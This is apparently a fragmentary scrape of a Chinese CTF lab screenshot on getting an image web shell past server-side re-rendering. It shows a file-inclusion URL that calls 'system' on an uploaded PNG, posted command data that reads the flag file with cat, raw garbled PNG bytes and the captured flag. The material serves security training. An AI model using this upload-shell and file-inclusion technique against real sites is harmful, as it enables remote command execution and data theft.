 二次渲染
vul.xps.com:30010/?0=system&file=./upload/357481464.png
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://vul.xps.com:30010/?0=system&file=./upload/357481464.png
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1=cat /f14a4a4a4a444g
点击查看 "提示"
目前很多网站都会对用户上传的图片再次压缩、裁剪等渲染操作，所以普通的图片马都难逃被渲染的悲剧，那么有没有
那种可以绕过渲染的图片呢？
�PNG IHDR ��� pHYs���+`IDATH�c\GGCTF{7bcaf7061dd8841ab021db228cc01701}
GGCTF{7bcaf7061dd8841ab021db228cc01701}X����s^7�����~
IEND�B`�
浏览... 未选择文件。
Upload
猪猪谈安全